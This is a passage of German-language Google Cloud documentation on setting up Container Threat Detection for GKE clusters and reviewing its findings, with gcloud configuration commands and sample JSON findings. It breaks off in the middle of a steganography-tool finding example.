Auf dieser Seite wird gezeigt, wie Sie Ergebnisse von Container Threat Detection in der Google Cloud Konsole prüfen. Außerdem finden Sie Beispiele für Container Threat Detection-Ergebnisse.
Container Threat Detection ist ein integrierter Dienst der Premium- und Enterprise-Stufen von Security Command Center.
Zum Anzeigen der Container Threat Detection-Ergebnisse muss der Dienst in den Einstellungen von Security Command Center für Dienste aktiviert sein.
Weitere Informationen zum Ansehen und Verwalten von Container Threat Detection-Ergebnissen finden Sie auf dieser Seite unter Ergebnisse prüfen.
Informationen zum Aktivieren der Container-Bedrohungserkennung und anderer Detektoren der Premium-Stufe auf Projektebene finden Sie unter Security Command Center für ein Projekt aktivieren. Aktivierungen auf Projektebene werden in der Enterprise-Version nicht unterstützt.
Unterstützte GKE-Version verwenden
Achten Sie darauf, dass sich Ihre Cluster in einer unterstützten Version von Google Kubernetes Engine (GKE) befinden, um potenzielle Bedrohungen für Ihre Container zu erkennen. Container Threat Detection unterstützt die folgenden GKE-Versionen für Container-Optimized OS-basierte x86-Cluster auf den stabilen, regulären und schnellen Channels:
- GKE Standard >= 1.15.9-gke.12
- GKE Standard >= 1.16.5-gke.2
- GKE Standard >= 1.17
- GKE Standard >= 1.18.10-gke.1400
- GKE Standard >= 1.19.2-gke.2000
- GKE Standard >= 1.20
- GKE Standard >= 1.21
- GKE Autopilot >= 1.21.11-gke.900
- GKE Standard und Autopilot >= 1.22
- GKE Standard und Autopilot >= 1.23
Container Threat Detection unterstützt die folgenden GKE-Versionen für Ubuntu-basierte x86-Cluster für die stabilen, regulären und schnellen Channels:
- GKE Standard und Autopilot >= 1.28.15-gke.1480000
- GKE Standard und Autopilot >= 1.29.12-gke.1120000
- GKE Standard und Autopilot >= 1.30.8-gke.1128000
- GKE Standard und Autopilot >= 1.31.4-gke.1177000
- GKE Standard und Autopilot >= 1.32
Container Threat Detection unterstützt die folgenden GKE-Versionen für Container-Optimized OS-basierte Arm-Cluster auf den stabilen, regulären und schnellen Channels:
- GKE Standard und Autopilot >= 1.28
Die Container Threat Detection-Detektoren für die Dateiprüfung (Vorabversion) werden in den folgenden GKE-Versionen für Container-Optimized OS-basierte Knoten (sowohl x86 als auch Arm) unterstützt:
- GKE Standard und Autopilot >= 1.30
Die Container Threat Detection-Detektoren für die Dateiprüfung (Vorabversion) werden auch für die folgenden GKE-Versionen für Ubuntu-basierte x86-Knoten unterstützt:
- GKE Standard und Autopilot >= 1.32
Container Threat Detection aktivieren
Wenn Sie die Premium- oder Enterprise-Stufe von Security Command Center aktivieren, ist Container Threat Detection standardmäßig aktiviert, sofern Sie sie nicht während der Aktivierung deaktivieren.
Wenn Sie Container Threat Detection für Ihre Organisation oder Ihr Projekt aktivieren oder deaktivieren möchten, können Sie dies auf der Seite Einstellungen von Security Command Center tun. Weitere Informationen finden Sie unter Integrierte Dienste aktivieren oder deaktivieren.
Wenn Sie Container Threat Detection aktivieren, entweder durch Aktivieren von Security Command Center oder später, gehen Sie so vor:
- Führen Sie für alle Cluster, die nicht auf einer unterstützten Version von GKE ausgeführt werden, die Schritte in der Anleitung Upgrade eines Clusters ausführen aus.
- Sorgen Sie dafür, dass Ihre Cluster genügend Ressourcen zum Ausführen des Container Threat Detection-DaemonSets haben.
- Prüfen Sie in der Google Cloud Console die Einstellungen für die Aktivierung des Container Threat Detection-Dienstes, um sicherzustellen, dass Container Threat Detection für Ihre Cluster aktiviert ist.
Erforderliche IAM-Berechtigungen
Container Threat Detection benötigt die Berechtigung, sich selbst zu aktivieren und zu deaktivieren und den Container Threat Detection-Agent in GKE-Clustern zu verwalten.
Um die erforderliche Berechtigung zu erteilen, muss dem Container Threat Detection-Dienst-Agent, einem Dienstkonto, die IAM-Rolle Container Threat Detection-Dienst-Agent (roles/containerthreatdetection.serviceAgent) zugewiesen werden.
Das Entfernen dieser Standardrolle aus dem Dienst-Agent kann dazu führen, dass Container Threat Detection nicht mehr ordnungsgemäß funktioniert.
Je nachdem, wie und wann Security Command Center aktiviert wurde, ist der Name des Dienstkontos, das von Container Threat Detection verwendet wird, unterschiedlich:
Wenn Security Command Center vor dem 7. Dezember 2023 aktiviert wurde, verwendet Container Threat Detection den folgenden vom Nutzer verwalteten Dienst-Agent:
service-PROJECT_NUMBER@gcp-sa-ktd-control.iam.gserviceaccount.comWenn Security Command Center nach dem 7. Dezember 2023 auf Organisationsebene aktiviert wurde, verwendet Container Threat Detection den folgenden vom Nutzer verwalteten Dienst-Agent auf Organisationsebene:
service-org-ORGANIZATION_ID@gcp-sa-ktd-hpsa.iam.gserviceaccount.comWenn Security Command Center nach dem 7. Dezember 2023 auf Projektebene aktiviert wurde, verwendet Container Threat Detection den folgenden vom Nutzer verwalteten Dienst-Agenten auf Organisationsebene:
service-project-PROJECT_NUMBER@gcp-sa-ktd-hpsa.iam.gserviceaccount.com
Weitere Informationen zu Dienst-Agents und IAM-Rollen finden Sie unter:
Erforderliche Berechtigungen für benutzerdefiniertes GKE-Knotendienstkonto
Wenn Sie ein benutzerdefiniertes Dienstkonto für Ihre GKE-Knoten verwenden, benötigt das neue Knoten-Dienstkonto Berechtigungen für die Interaktion mit Container Threat Detection.
Wenn Sie dem Dienstkonto diese Berechtigungen erteilen möchten, weisen Sie ihm die Rolle „Ersteller von Dienstkonto-Tokens“ (roles/iam.serviceAccountTokenCreator) zu.
Weisen Sie dem Knotendienstkonto die Rolle „Ersteller von Dienstkonto-Tokens“ zu:
gcloud iam service-accounts add-iam-policy-binding \ SERVICE_ACCOUNT_NAME \ --member=serviceAccount:service-PROJECT_NUMBER@compute-system.iam.gserviceaccount.com \ --role=roles/iam.serviceAccountTokenCreatorErsetzen Sie die folgenden Werte:
- Ersetzen Sie SERVICE_ACCOUNT_NAME durch die E-Mail-Adresse Ihres neuen Dienstkontos für Knoten.
- Ersetzen Sie PROJECT_NUMBER durch die Projektnummer, unter der Container Threat Detection bereitgestellt wird. Das ist wichtig, wenn es sich vom Projekt des Dienstkontos unterscheidet.
Aktivieren Sie die Container Threat Detection API in demselben Projekt, in dem das neue Dienstkonto für Knoten erstellt wurde:
gcloud services enable containerthreatdetection.googleapis.com --project PROJECT_IDErsetzen Sie PROJECT_ID durch die ID des Projekts, in dem sich das neue Dienstkonto für Knoten befindet.
GKE-Clusterkonfiguration prüfen
Wenn sich Ihr Cluster in einer Virtual Private Cloud (VPC) befindet, muss das Netzwerk die Routing-, Firewall- und DNS-Anforderungen erfüllen, damit Container Threat Detection mit Google APIs kommunizieren kann. und Dienstleistungen. Lesen Sie die folgenden Anleitungen, um auf Google APIs zuzugreifen:
- Wenn Ihr Cluster ein privater Cluster ist, finden Sie weitere Informationen unter Privaten Google-Zugriff konfigurieren oder Private Service Connect konfigurieren.
- Wenn sich Ihr Cluster innerhalb eines VPC Service Controls-Dienstperimeters befindet, folgen Sie der Anleitung unter Dienstperimeter.
- Wenn Ihr Cluster kein privater Cluster ist, finden Sie weitere Informationen unter Zugriff auf APIs über VMs mit externen IP-Adressen.
Außerdem darf die Erstellung oder Verwendung von Objekten, die Container Threat Detection benötigt, nicht durch die GKE-Clusterkonfiguration oder Einschränkungen für Organisationsrichtlinien blockiert werden. In den folgenden Abschnitten finden Sie eine Liste von GKE-Objekten, die von Container Threat Detection erstellt werden, und erläutert, wie Sie wichtige GKE-Komponenten für die Arbeit mit Container Threat Detection konfigurieren.
Kubernetes-Objekte
Nach der Einrichtung erstellt Container Threat Detection mehrere GKE-Objekte in Ihren aktivierten Clustern. Die Objekte werden verwendet, um Container-Images zu überwachen, privilegierte Container und Pods zu verwalten und den Status auszuwerten, um Ergebnisse zu generieren. In der folgenden Tabelle sind die Objekte, ihre Eigenschaften und wesentlichen Funktionen aufgeführt.
| Object | Name1 | Attribute | Funktion |
|---|---|---|---|
| ClusterRole | container-watcher-pod-reader |
Gewährt die Berechtigungen get, watch und list für Pods |
|
| ClusterRole | pod-reader |
Gewährt die Berechtigungen get, watch und list für Pods |
|
| ClusterRoleBinding |
|
Gewährt ServiceAccount container-watcher-pod-reader die Rollen container-watcher-pod-reader und gce:podsecuritypolicy:privileged
|
|
| CustomResourceDefinition | containerwatcherstatuses.containerthreatdetection.googleapis.com |
Statusberichte für DaemonSets | |
| DaemonSet | container-watcher2 |
Privilegiert | Interaktionen mit dem eBPF-basierten Kernelmodul und der Container-Engine |
| Stellt /host/ als Lese- und Schreibzugriff bereit | Kommunikation mit dem eBPF-basierten Kernelmodul | ||
Stellt /etc/container-watcher/secrets als schreibgeschützt bereit, um auf container-watcher-token zuzugreifen |
Authentication | ||
Verwendet hostNetwork |
Ergebnisgenerierung | ||
| Image gke.gcr.io/watcher-daemonset |
Aktivierung und Upgrade | ||
| Back-End containerthreatdetection-REGION.googleapis.com:443 |
Ergebnisgenerierung | ||
| Rolle | container-watcher-status-reporter |
Rolle mit den Verben get, list, watch, create, update, patch für die CustomResourceDefinition containerwatcherstatuses.containerthreatdetection.googleapis.com |
Ermöglicht das Aktualisieren von DaemonSet-Statusinformationen |
| RoleBinding | gce:podsecuritypolicy:container-watcher |
Gewährt ServiceAccount container-watcher-pod-reader die Rolle gce:podsecuritypolicy:privileged |
Erhält die Funktionalität, wenn PodSecurityPolicy aktiviert ist |
container-watcher-status-reporter |
Gewährt ServiceAccount container-watcher-pod-reader die Rolle container-watcher-status-reporter |
||
| Secret | container-watcher-token |
Authentifizierung | |
| ServiceAccount | container-watcher-pod-reader |
Aktivierung, Upgrade und Deaktivierung |
1 Alle Objekte befinden sich im kube-system-Namespace, außer container-watcher-pod-reader und gce:podsecuritypolicy:container-watcher.
2 Während der Installation, Aktualisierung oder Entfernung von Container Threat Detection generiert Kubernetes möglicherweise Fehlermeldungen für Kubernetes-Objekte oder andere Abhängigkeiten, die vorübergehend fehlen oder unvollständig sind. Es kann beispielsweise vorkommen, dass die Rolle container-watcher-pod-reader fehlt, was die Installation des Pod-Watchers verhindert. Dadurch werden auch Fehlerlogs wie serviceaccount "container-watcher-pod-reader" not found generiert.
Normalerweise werden diese Fehler automatisch behoben, nachdem Container Threat Detection den Prozess abgeschlossen hat. Sofern die Fehler nicht länger als einige Minuten anhalten, können sie ignoriert werden.
PodSecurityPolicy und Zugangssteuerungen
Eine PodSecurityPolicy ist eine Ressource der Zugangssteuerung. Diese Ressource können Sie einrichten, um Anfragen zum Erstellen und Aktualisieren von Pods im Cluster zu validieren. Container Threat Detection ist mit PodSecurityPolicies kompatibel, die beim Erstellen oder Aktualisieren eines Clusters mit dem Flag enable-pod-security-policy automatisch angewendet werden. Insbesondere verwendet die Container Threat Detection die Richtlinie gce.privileged, wenn PodSecurityPolicy aktiviert ist.
Wenn Sie benutzerdefinierte PodSecurityPolicies oder andere Zulassungsteuerungen verwenden, dürfen diese die Erstellung oder Verwendung von Objekten nicht blockieren, damit die Container Threat Detection funktioniert. Beispielsweise kann eine Webhook-basierte Zulassungssteuerung, der privilegierte Bereitstellungen ablehnt oder überschreibt, die ordnungsgemäße Funktion der Container Threat Detection verhindern.
Weitere Informationen finden Sie unter Pod-Sicherheitsrichtlinien verwenden.
Umgebungsvariablen aus Container Threat Detection-Ergebnissen ausschließen
Wenn Container Threat Detection ein Ergebnis generiert, werden standardmäßig Umgebungsvariablen für alle Prozesse gemeldet, auf die im Ergebnis verwiesen wird. Umgebungsvariablenwerte können bei der Untersuchung eines Angriffs wichtig sein. Einige Softwarepakete speichern jedoch Secrets und andere sensible Informationen in Umgebungsvariablen. Wenn Sie verhindern möchten, dass Container Threat Detection Prozessumgebungsvariablen in Container Threat Detection-Ergebnisse einbezieht, deaktivieren Sie das REPORT_ENVIRONMENT_VARIABLES-Modul mit der Google Cloud CLI oder der Methode securityCenterServices.patch der Security Command Center Management API auf Organisations-, Ordner- oder Projektebene.
Wenn Sie beispielsweise die Meldung von Umgebungsvariablen in einem Projekt deaktivieren möchten, erstellen Sie eine Datei mit dem Namen module_config.yaml mit folgendem Inhalt:
REPORT_ENVIRONMENT_VARIABLES:
intendedEnablementState: DISABLED
Führen Sie dann den folgenden Befehl aus:
gcloud scc manage services update container-threat-detection \
--module-config-file=module_config.yaml \
--project=PROJECT_ID
Um das Standardverhalten wiederherzustellen, bearbeiten Sie module_config.yaml so, dass es Folgendes enthält, und führen Sie den Befehl dann noch einmal aus:
REPORT_ENVIRONMENT_VARIABLES:
intendedEnablementState: ENABLED
Eine Liste aller gcloud CLI-Befehle zum Verwalten von Diensten finden Sie unter gcloud scc manage services.
CLI-Argumente aus Container Threat Detection-Ergebnissen ausschließen
Alle Prozesse haben ein oder mehrere Befehlszeilenargumente. Wenn Container Threat Detection standardmäßig Prozessdetails in ein Ergebnis aufnimmt, werden die CLI-Argumente des Prozesses aufgezeichnet. CLI-Argumentwerte können bei der Untersuchung eines Angriffs wichtig sein. Einige Nutzer geben jedoch Secrets und andere vertrauliche Informationen in CLI-Argumenten an. Wenn Sie verhindern möchten, dass Container Threat Detection Prozess-CLI-Argumente in Container Threat Detection-Ergebnisse aufnimmt, deaktivieren Sie das REPORT_CLI_ARGUMENTS-Modul mit der Google Cloud CLI oder der Methode securityCenterServices.patch der Security Command Center Management API auf Organisations-, Ordner- oder Projektebene.
Wenn Sie beispielsweise die Berichterstellung von CLI-Argumenten in einem Projekt deaktivieren möchten, erstellen Sie eine Datei namens module_config.yaml mit folgendem Inhalt:
REPORT_CLI_ARGUMENTS:
intendedEnablementState: DISABLED
Führen Sie dann den folgenden Befehl aus:
gcloud scc manage services update container-threat-detection \
--module-config-file=module_config.yaml \
--project=PROJECT_ID
Um das Standardverhalten wiederherzustellen, bearbeiten Sie module_config.yaml so, dass es Folgendes enthält, und führen Sie den Befehl dann noch einmal aus:
REPORT_CLI_ARGUMENTS:
intendedEnablementState: ENABLED
Eine Liste aller gcloud CLI-Befehle zum Verwalten von Diensten finden Sie unter gcloud scc manage services.
Ressourcennutzung
Container Threat Detection ist so konzipiert, dass sie sich nur geringfügig auf die Leistung Ihrer Cluster auswirkt und keine Latenzeffekte auf Clustervorgänge haben sollte.
Die Ressourcennutzung hängt von Ihrer Arbeitslast ab. Die Kernkomponenten von Container Threat Detection – das Userspace DaemonSet und seine eBPF-Programme – haben jedoch eine geschätzte Leistungseinbuße von maximal 0,125 vCPU und 450 MB Arbeitsspeicher, basierend auf festen Grenzwerten, die zur Einschränkung der Ressourcennutzung festgelegt werden. Wir überprüfen diese Limits gelegentlich neu und ändern sie möglicherweise in Zukunft, um die Leistung zu optimieren, insbesondere bei sehr großen Knoten.
Wenn Sie BigQuery-Kunde sind, können Sie die GKE-Nutzungsmessung aktivieren, um die Ressourcennutzung des Userspace-DaemonSets von Container Threat Detection zu überwachen. Suchen Sie nach dem Namespace kube-system und dem Label k8s-app=container-watcher, um das Userspace-DaemonSet in der Nutzungsmessung aufzurufen.
Die GKE-Nutzungsmessung kann keine Kernel-CPU-Nutzung speziell für das eBPF-basierte Kernelmodul verfolgen. Diese Daten sind in der CPU-Gesamtnutzung enthalten.
Container Threat Detection API
Container Threat Detection aktiviert automatisch die containerthreatdetection API während der Einrichtung, um die Generierung zu ermöglichen. Sie sollten nicht direkt mit dieser erforderlichen API interagieren. Eine Deaktivierung dieser API würde die Fähigkeit von Container Threat Detection beeinträchtigen, neue Ergebnisse zu generieren. Wenn Sie keine Ergebnisse von Container Threat Detection mehr erhalten möchten, deaktivieren Sie Container Threat Detection in den Services-Einstellungen von Security Command Center.
Ergebnisse prüfen
Wenn Container Threat Detection Ergebnisse generiert, können Sie diese im Security Command Center anzeigen. Wenn Sie Logexporte nach Cloud Logging konfiguriert haben, können Sie sich die Ergebnisse auch in Cloud Logging ansehen. Wenn Sie ein Ergebnis generieren und Ihre Konfiguration prüfen möchten, können Sie absichtlich einen Detektor auslösen und Container Threat Detection testen.
Container Threat Detection hat die folgenden Latenzen:
- Aktivierungslatenz von neu eingeführten Organisationen oder Projekten von 3,5 Stunden.
- Aktivierungslatenz von Minuten für neu erstellte Cluster.
- Erkennung der Latenz von Minuten für Bedrohungen in Clustern, die aktiviert wurden.
Ergebnisse in der Google Cloud -Console ansehen
Die IAM-Rollen für Security Command Center können auf Organisations-, Ordner- oder Projektebene zugewiesen werden. Die Möglichkeit, Ergebnisse, Assets und Sicherheitsquellen anzusehen, zu bearbeiten, zu erstellen oder zu aktualisieren, hängt von der Ebene ab, auf die Sie Zugriff haben. Weitere Informationen zu Security Command Center-Rollen finden Sie unter Zugriffssteuerung.
So prüfen Sie die Ergebnisse von Container Threat Detection in Security Command Center:
- Rufen Sie in der Google Cloud Console die Seite Ergebnisse von Security Command Center auf.
- Wählen Sie Ihr Google Cloud Projekt oder Ihre Organisation aus.
- Wählen Sie im Abschnitt Schnellfilter im Unterabschnitt Anzeigename der Quelle die Option Container Threat Detection aus. Die Ergebnisse der Ergebnisabfrage werden aktualisiert, sodass nur die Ergebnisse aus dieser Quelle angezeigt werden.
- Klicken Sie in der Spalte Kategorie auf den Namen des Ergebnisses, um die Details eines bestimmten Ergebnisses aufzurufen. Der Detailbereich für das Ergebnis wird geöffnet und der Tab Zusammenfassung wird angezeigt.
- Sehen Sie sich auf dem Tab Zusammenfassung die Details des Ergebnisses an, einschließlich Informationen dazu, was erkannt wurde, welche Ressource betroffen ist und – falls verfügbar – welche Schritte Sie unternehmen können, um das Problem zu beheben.
- Optional: Klicken Sie auf den Tab JSON, um die vollständige JSON-Definition des Ergebnisses aufzurufen.
Bedrohungsergebnissen enthalten auch Links zu den folgenden externen Ressourcen, um Sie bei der Untersuchung zu unterstützen:
- MITRE-ATT&CK-Framework-Einträge Das Framework erklärt Techniken für Angriffe auf Cloud-Ressourcen und bietet Anleitungen zur Problembehebung.
- VirusTotal, ein Alphabet-eigener Dienst, der Kontext zu potenziell schädlichen Dateien, Skripts, URLs und Domains bereitstellt.
Eine Liste der Ergebnisse der Container Threat Detection finden Sie unter Container Threat Detection-Detektoren.
Ergebnisse in Cloud Logging ansehen
So rufen Sie die Ergebnisse der Container Threat Detection in Cloud Logging auf:
Rufen Sie in der Google Cloud Console den Log-Explorer auf.
Wählen Sie das Google Cloud Projekt Google Cloud oder die andere Ressource aus, in der Sie Ihre Event Threat Detection-Logs speichern.
Verwenden Sie den Bereich Abfrage, um Ihre Abfrage auf eine der folgenden Arten zu erstellen:
- Gehen Sie in der Liste Alle Ressourcen so vor:
- Wählen Sie Threat Detector aus, um eine Liste aller Detektoren aufzurufen.
- Um Ergebnisse von allen Detektoren anzuzeigen, wählen Sie all detector_name aus. Wählen Sie den Namen eines Detektors aus, um die Ergebnisse zu sehen.
- Klicken Sie auf Übernehmen. Die Tabelle Abfrageergebnisse wird mit den ausgewählten Logs aktualisiert.
Geben Sie im Abfrageeditor die folgende Abfrage ein und klicken Sie auf Abfrage ausführen:
resource.type="threat_detector"
Die Tabelle Abfrageergebnisse wird mit den ausgewählten Logs aktualisiert.
- Gehen Sie in der Liste Alle Ressourcen so vor:
Zum Aufrufen eines Logs wählen Sie eine Tabellenzeile aus und klicken Sie dann auf Verschachtelte Felder erweitern.
Sie können erweiterte Logabfragen erstellen, um eine Reihe von Logeinträgen aus beliebig vielen Logs anzugeben.
Beispiele für Ergebnisformate
Dieser Abschnitt enthält Beispiele für die JSON-Ausgabe von Container Threat Detection-Ergebnissen. Diese Ausgabe wird angezeigt, wenn Sie Ergebnisse exportieren über dieGoogle Cloud Console oder Ergebnisse auflisten über die Security Command Center API oder die Google Cloud CLI.
Die Beispiele auf dieser Seite zeigen verschiedene Arten von Ergebnissen. Jedes Beispiel enthält nur die Felder, die für den jeweiligen Ergebnistyp am relevantesten sind.
Eine vollständige Liste der Felder, die in einem Ergebnis verfügbar sind, finden Sie in der Security Command Center API-Dokumentation für die Finding-Ressource.
Informationen von Kubernetes und containerd werden nach besten Kräften bereitgestellt.
Ausgeführte Binärdatei hinzugeführt
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Added Binary Executed", "sourceProperties": { "VM_Instance_Name": "INSTANCE_ID", "Added_Binary_Kind": "Added", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Name": "CONTAINER_NAME", "Parent_Pid": 1.0, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Creation_Timestamp": { "seconds": 1.617989997E9, "nanos": 1.17396995E8 }, "Pid": 53.0, "Pod_Namespace": "default", "Process_Binary_Fullpath": "BINARY_PATH", "Process_Arguments": ["BINARY_PATH"], "Pod_Name": "POD_NAME", "description": "A binary that was not part of the original container image was executed. If an added binary is executed by an attacker, this is a possible sign that an attacker has control of the workload and they are executing arbitrary commands.", "Environment_Variables": ["KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT\u003d443", "HOSTNAME\u003dreconnect- test-4af235e12be6f9d9", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/"], "Container_Creation_Timestamp": { "seconds": 1.617989918E9, "nanos": 0.0 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:39:57.527Z", "createTime": "2021-04-09T17:39:57.625Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Added_Binary_Kind": { "primitiveDataType": "STRING" }, "description": { "primitiveDataType": "STRING" }, "Pid": { "primitiveDataType": "NUMBER" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "LOW", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
Hinzugefügte Mediathek geladen
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findingsFINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Added Library Loaded", "sourceProperties": { "Process_Arguments": ["BINARY_PATH", "ADDED_LIBRARY_NAME"], "Parent_Pid": 1.0, "Container_Name": "CONTAINER_NAME", "Added_Library_Fullpath": "ADDED_LIBRARY_PATH", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Creation_Timestamp": { "seconds": 1.618004144E9, "nanos": 0.0 }, "Pod_Name": "POD_NAME", "Pid": 7.0, "description": "A library that was not part of the original container image was loaded. If an added library is loaded, this is a possible sign that an attacker has control of the workload and they are executing arbitrary code.", "VM_Instance_Name": "INSTANCE_ID", "Pod_Namespace": "default", "Environment_Variables": ["KUBERNETES_SERVICE_PORT\u003d443", "KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "HOSTNAME\u003dsuspicious- library", "LD_LIBRARY_PATH\u003d/tmp", "PORT\u003d8080", "HOME\u003d/root", "PYTHONUNBUFFERED\u003d1", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/p ython3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" , "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "LANG\u003dC.UTF-8", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/home/vmagent/app"], "Process_Binary_Fullpath": "BINARY_PATH", "Added_Library_Kind": "Added", "Container_Image_Uri": "CONTAINER_IMAGE_uri" }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T21:36:13.069Z", "createTime": "2021-04-09T21:36:13.267Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Added_Library_Fullpath": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "description": { "primitiveDataType": "STRING" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Pid": { "primitiveDataType": "NUMBER" }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Added_Library_Kind": { "primitiveDataType": "STRING" }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "LOW", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
Command and Control: Steganographie-Tool erkannt (Vorschau)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Command and Control: Steganography Tool Detected", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "COMMAND_AND_CONTROL", "primaryTechniques": [ "DATA_OBFUSCATION" ], "additionalTactics": [ "DEFENSE_EVASION" ], "additionalTechniques": [ "OBFUSCATED_FILES_OR_INFO" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": 